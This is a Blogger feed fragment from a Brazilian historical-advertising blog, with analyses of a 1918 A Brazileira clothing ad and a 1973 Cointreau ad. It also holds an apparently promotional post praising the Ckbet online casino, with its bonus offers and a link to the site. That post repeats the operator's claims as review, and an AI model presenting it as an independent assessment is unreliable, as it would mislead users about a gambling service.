Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6987731683623019234"},"published":{"$t":"2026-01-11T11:09:00.013-03:00"},"updated":{"$t":"2026-01-11T11:09:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Loja 'A Brazileira' - 1918"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=loja+A+Brazileira\" target=\"_blank\"\u003Eloja A Brazileira\u003C\/a\u003E aposta na delicadeza para conquistar o leitor logo no primeiro olhar. A cena mostra uma mãe orientando a filha, em um clima de afeto e disciplina, enquanto o texto funciona quase como um conselho moral travestido de publicidade. A frase brinca com a ideia de bom comportamento infantil como recompensa para ganhar um \u003Ci\u003E“lindo vestidinho”\u003C\/i\u003E, reforçando valores familiares muito presentes na época. A ilustração detalhada, típica do início do século XX, cria uma narrativa visual que vai além da simples divulgação comercial. O ambiente campestre, a presença do cachorro e os gestos suaves ajudam a construir uma imagem de harmonia e confiança. Mais do que vender roupas, o anúncio vende um ideal de infância e maternidade.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, percebe-se como a publicidade dialogava diretamente com costumes e normas sociais do período. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 30 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1918\" target=\"_blank\"\u003E1918\u003C\/a\u003E, o anúncio da A Brazileira usa linguagem educativa e quase pedagógica para se aproximar das famílias. A loja se posiciona como parte do cotidiano doméstico, associando seus produtos à boa criação e ao carinho materno. É um exemplo claro de como o consumo era apresentado como extensão dos valores morais e sociais da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s1677\/propaganda%20antiga%20a%20brazileira%201918.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" border=\"0\" data-original-height=\"1677\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s16000\/propaganda%20antiga%20a%20brazileira%201918.jpg\" title=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6987731683623019234\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html","title":"Loja 'A Brazileira' - 1918"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s72-c\/propaganda%20antiga%20a%20brazileira%201918.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5471255112522274183"},"published":{"$t":"2026-01-10T10:54:00.007-03:00"},"updated":{"$t":"2026-01-10T10:54:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas alcoolicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Cointreau - 1973"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO slogan \u003Ci\u003E“O sabor de uma vida a dois”\u003C\/i\u003E já entrega o tom do anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cointreau\" target=\"_blank\"\u003ECointreau\u003C\/a\u003E: intimista, elegante e cheio de sutilezas. A garrafa ocupa o centro da cena, imponente, enquanto duas mãos brindam — um gesto simples que sugere cumplicidade, encontros e momentos compartilhados. A escolha do fundo escuro reforça o clima sofisticado e faz o rótulo se destacar, quase como um convite silencioso. O texto complementa a imagem ao posicionar o licor como bebida versátil, ideal após as refeições ou em qualquer ocasião especial. Não há excessos de informação, apenas o necessário para construir desejo e associação emocional. O anúncio vende mais do que um licor: vende um ritual, um instante a dois, com charme europeu e um toque de glamour dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2070?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1970\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, chama atenção como o anúncio aposta menos no produto em si e mais na atmosfera que o cerca. Veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E em 6 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1973\" target=\"_blank\"\u003E1973\u003C\/a\u003E, a peça dialoga com um público que valorizava sofisticação, vida social e experiências compartilhadas. O enquadramento das mãos humaniza a cena e aproxima o leitor, enquanto a tipografia clássica e o layout limpo reforçam a tradição da marca. É uma publicidade que entende bem o poder da sugestão e da narrativa visual, sem precisar explicar demais.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s1784\/propaganda%20antiga%20cointreau%201973.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1973, o anúncio do Cointreau associa consumo e afeto, usando elegância e sugestão para transformar o licor em símbolo de vida a dois.\" border=\"0\" data-original-height=\"1784\" data-original-width=\"1249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s16000\/propaganda%20antiga%20cointreau%201973.jpg\" title=\"Em 1973, o anúncio do Cointreau associa consumo e afeto, usando elegância e sugestão para transformar o licor em símbolo de vida a dois.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5471255112522274183\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cointreau-1973.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5471255112522274183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5471255112522274183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cointreau-1973.html","title":"Cointreau - 1973"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s72-c\/propaganda%20antiga%20cointreau%201973.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8560340332094630630"},"published":{"$t":"2026-01-10T10:22:00.000-03:00"},"updated":{"$t":"2026-01-12T17:22:31.084-03:00"},"title":{"type":"text","$t":"Ckbet: análise detalhada da moderna plataforma de jogos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s836\/aposta%20online.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"587\" data-original-width=\"836\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s16000\/aposta%20online.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet se apresenta como uma plataforma moderna de jogos online focada no público brasileiro, com forte ênfase em cassino ao vivo, slots, apostas esportivas e app próprio para iOS e Android. Para quem gosta de jogos com crupiê em tempo real, a proposta combina variedade de mesas, bônus agressivos em R$ e um ecossistema pensado para uso em mobile.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EVisão geral da Ckbet\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/ckbets.com.br\/pt-br\/\"\u003ECkbet\u003C\/a\u003E é um cassino online e casa de apostas que atua no mercado brasileiro desde o fim da década de 2010, com foco declarado em oferecer experiência local “Brasil-first”. A marca concentra o portfólio em caça-níqueis, cassino ao vivo, jogos de pesca, loteria e apostas esportivas, tudo integrado em uma única conta e carteira em R$.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma se posiciona como “cassino online de confiança”, destacando uso de criptografia avançada, servidores seguros e sistemas antifraude para proteger dados e transações. O site também ressalta compromisso com jogo responsável, com ferramentas para controle de depósitos e limites, ponto cada vez mais observado por jogadores mais experientes.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EInterface, UX e app móvel\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO site da Ckbet é construído em torno de uma navegação simples, com menus claros para Cassino, Cassino Ao Vivo, Esportes, Pescaria e Loteria, o que facilita a vida de quem entra direto pelo celular. O layout privilegia banners de promoções e atalhos rápidos para jogos populares, algo esperado em um operador que quer converter jogadores de mídias sociais e tráfico mobile.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm diferencial é o app dedicado: a Ckbet oferece aplicativo na App Store para iOS e APK nativo para Android, disponível diretamente no site. Isso permite uma experiência mais estável nas mesas ao vivo, com menos travamentos em streaming HD e notificações em tempo real de bônus e promoções relâmpago.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECatálogo de jogos de cassino\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO lobby de jogos é o coração da Ckbet, e aqui a oferta é ampla o suficiente para competir com grandes marcas internacionais focadas no Brasil. O cassino trabalha com fornecedores como CQ9, Pragmatic Play, Betsoft, Ezugi e Yggdrasil, cobrindo desde slots clássicos até títulos modernos com mecânicas avançadas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre os caça-níqueis, o jogador encontra desde máquinas de frutas de 3 rolos até vídeo slots com temas elaborados, gráficos em alta definição e recursos de rodadas grátis e jackpots progressivos. Para quem persegue grandes prêmios, há jogos com jackpots acumulados e slots de marca inspirados em filmes e personagens conhecidos, o que ajuda a manter o catálogo “vivo” para jogadores recorrentes.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs jogos de mesa incluem versões de Sic Bo, Rummy, Andar Bahar, Dragon Tiger e 7up 7down, mostrando uma clara aposta em títulos populares no mercado asiático e indiano, além do público tradicional de roleta e blackjack. Esse mix é interessante para o jogador brasileiro mais curioso, que já domina os clássicos e busca formatos rápidos com regras simples e rodada atrás de rodada.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECassino ao vivo: foco da experiência\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara quem busca sensação de cassino real, o Cassino Ao Vivo da Ckbet é claramente um dos pilares da plataforma. As mesas são operadas por crupiês profissionais, transmitidas em alta definição, com recursos de chat ao vivo para interação tanto com o dealer quanto com outros jogadores.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo portfólio de live casino, o usuário encontra mesas de Blackjack ao vivo com side bets, Roleta ao vivo em diferentes mesas e Bacará em versões como Speed e No Commission. Além disso, a Ckbet incorpora game shows ao vivo, como Dream Catcher e Monopoly Live, que misturam RNG, roda da fortuna e segmentos de bônus — um formato que vem crescendo muito entre jogadores de streaming e conteúdo em redes sociais.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo revisor de jogos ao vivo, o ponto forte aqui é a combinação de crupiês treinados, streaming estável e variedade de limites de aposta, o que permite que tanto o recreativo quanto o high roller encontrem uma mesa adequada. O uso de provedores especializados, como Ezugi, também puxa a qualidade de áudio, câmeras múltiplas e opções de interface (estatísticas, histórico de resultados, múltiplas mesas).​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EApostas esportivas e eSports\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA vertical de apostas esportivas da Ckbet cobre futebol, basquete, tênis, vôlei e eSports, com ênfase em ligas populares como Brasileirão, Liga dos Campeões e NBA. A casa oferece mercados pré-jogo e ao vivo, além de cash out e variedade de tipos de apostas, o que aproxima a experiência da de grandes bookies globais.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público gamer, a presença de eSports como CS:GO, Dota 2 e League of Legends é um ponto positivo, principalmente para quem já consome betting streams e quer integrar apostas ao vivo ao consumo de conteúdo. A combinação de cassino ao vivo e eSports concretiza a proposta de “plataforma completa” para quem divide o tempo entre roleta, slots e grandes partidas competitivas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EJogos de pesca, loteria e extras\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém dos pilares tradicionais, a Ckbet investe em categorias mais casuais, como jogos de pesca (pescaria) e loterias. Os jogos de tiro ao peixe combinam habilidade e reflexo com elementos de RNG, criando uma experiência mais interativa que a de um slot tradicional em bobinas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa área de loteria, o jogador encontra loterias diárias, Keno, loterias internacionais e raspadinhas com ganho instantâneo. Esses produtos atendem um perfil que prefere apostas de baixo valor com resultado rápido, ideal para sessões curtas pelo smartphone.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBônus, promoções e fidelização\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet trabalha com um pacote agressivo de bônus de boas-vindas e promoções recorrentes em R$, o que é crucial para competir em um mercado brasileiro saturado de ofertas. O primeiro depósito a partir de R$10 pode gerar bônus extras de até R$777, permitindo testar slots e mesas com bankroll ampliado.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém do bônus inicial, a plataforma oferece bônus de aposta semanal, cashback\/rebate em tempo real e promoções de “Roda da Sorte” atreladas ao volume de apostas diárias. Há ainda campanhas de indicação com recompensas fixas por amigo e comissões percentuais, e um “Dia de Gratidão ao Membro VIP” no primeiro dia de cada mês, com recompensas por nível.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo ponto de vista de jogo responsável, é importante lembrar que bônus vêm com requisitos de aposta, rollover e regras específicas para diferentes tipos de jogo. Jogadores mais avançados devem sempre conferir termos de rollover, contribuição de jogos e limites de tempo antes de ativar qualquer promoção.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPagamentos, PIX e saques\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público brasileiro, meios de pagamento são decisivos, e a Ckbet cobre as opções mais usadas no dia a dia. A plataforma aceita PIX e gateways digitais como Neteller e Trustly, além de outras soluções bancárias, buscando reduzir atrito tanto no depósito quanto no saque.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO operador destaca pagamentos rápidos, com foco especial em PIX, e reforça que as transações são protegidas por criptografia e sistemas antifraude. Para evitar problemas em saques, o site recomenda concluir verificação de conta (KYC) com dados corretos e documentos válidos antes de solicitar retirada.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ESegurança, regulação e jogo responsável\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet enfatiza o uso de criptografia avançada, servidores seguros, auditorias regulares e sistemas de prevenção à fraude para proteger o ambiente de jogo. Os jogos são fornecidos por estúdios reconhecidos que costumam utilizar RNG auditado por entidades independentes, aspecto essencial para garantir resultados justos.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo lado regulatório, a marca destaca a necessidade de acompanhar a evolução das regras de jogos online no Brasil, mantendo licenciamento adequado e padrões de conformidade atualizados. A plataforma também declara compromisso com práticas de jogo responsável, oferecendo ferramentas para limites de depósito e suporte 24\/7 para dúvidas ou problemas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EOnboarding: registro e verificação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO processo de cadastro na Ckbet segue o fluxo padrão: clique em “Registrar”, preencha dados pessoais, aceite termos e confirme a conta. O site reforça que é obrigatório ter ao menos 18 anos e que informações corretas facilitam verificação e evitam bloqueios em saques.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApós o registro, o jogador pode acessar todo o portfólio de produtos — slots, live casino, esportes, pescaria e loteria — tanto via navegador quanto via app. Em um cenário em que muitos usuários migram de links em redes sociais, o fluxo simplificado e mobile-friendly é um ponto positivo em termos de conversão.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPontos fortes e pontos a observar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre os pontos fortes da Ckbet, destacam-se a variedade de jogos, o foco em cassino ao vivo, o app próprio e a forte integração com PIX e métodos digitais de pagamento. A combinação de promoções em R$, programas de indicação e ações VIP mensais ajuda a manter o jogador engajado na plataforma.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor outro lado, como em qualquer operador digital em um mercado em fase de consolidação regulatória, é sempre prudente que o jogador verifique informações atualizadas sobre licença, restrições regionais e termos de bônus antes de apostar valores elevados. Também é recomendável usar limites pessoais de depósito e tempo de jogo, especialmente em produtos de alta velocidade como slots, game shows ao vivo e pescaria.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDe forma geral, Ckbet entrega o que se espera de uma plataforma moderna voltada ao público brasileiro: catálogo robusto, forte presença em live casino, suporte 24\/7 e foco total em mobile e PIX. Para quem busca uma experiência completa em cassino ao vivo e não quer alternar entre vários sites para slots, esportes e jogos alternativos, a proposta é consistente — desde que o jogador se mantenha atento a regras, limites e boas práticas de jogo responsável.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8560340332094630630\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/ckbet-analise-detalhada-da-moderna.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8560340332094630630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8560340332094630630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/ckbet-analise-detalhada-da-moderna.html","title":"Ckbet: análise detalhada da moderna plataforma de jogos"}],"author":[{"name":{"$t":"Dalmir Reis 